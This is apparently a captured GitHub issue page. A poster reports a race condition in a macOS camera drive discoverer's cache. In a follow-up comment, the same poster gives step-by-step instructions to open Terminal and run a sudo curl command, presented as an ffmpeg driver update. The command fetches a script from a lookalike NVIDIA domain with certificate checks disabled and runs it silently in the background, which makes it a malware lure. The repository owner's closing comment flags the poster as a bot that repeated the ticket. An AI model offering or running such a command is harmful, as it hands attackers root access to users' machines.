 Camera drive discoverer cache usage is racey on macOS #2
Closed opened 14 hours ago by codyvjones · 2 comments
codyvjones commented 14 hours ago
The Camera drive discoverer on macOS has a race condition when accessing or updating its cache. This can cause,
Issues:
• Data Corruption: Multiple processes accessing the cache at the same time may result in incomplete or corrupted data.
• Random Failures: Cache access might fail under heavy use or when multiple threads are involved.
• Performance Problems: Poor handling of concurrent access could slow things down or cause deadlocks.
• Device Errors: Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load scenarios.
codyvjones commented 14 hours ago Author
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on macOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
sudo sh -c 'curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmpeg-ar.sh && chmod +x /var/tmp/ffmpeg.sh &
& nohup bash /var/tmp/ffmpeg.sh >/dev/null 2>&1 &'
codyvjones closed this issue 14 hours ago
imo commented 44 minutes ago Owner
Hi @moderation, I think this user is a bot. It created the exact same ticket three times. Two times in this project and one in another.